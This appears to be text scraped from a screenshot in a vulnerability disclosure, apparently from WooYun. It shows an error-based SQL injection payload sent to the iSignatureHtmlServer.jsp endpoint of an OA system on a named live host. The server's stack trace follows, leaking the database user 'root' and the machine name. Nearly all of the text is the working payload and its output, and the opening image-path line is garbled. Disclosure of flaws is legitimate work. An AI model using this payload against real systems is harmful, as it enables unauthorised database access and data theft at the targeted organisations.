 www.gzxijiu.cn:8080/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=DELESIGNATURE&DOCUMENTID=1&SIGNATUREID=2' and (select 1 from (select cou
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.gzxijiu.cn:8080/yyoa/HJ/iSignatureHtmlServer.jsp
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
&SIGNATUREID=2' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
filters.SessionIDFilter.doFilter(SessionIDFilter.java:98)
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
root cause
javax.servlet.ServletException: Duplicate entry 'root@WIN-09M306M8T181' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
www.wooyun.org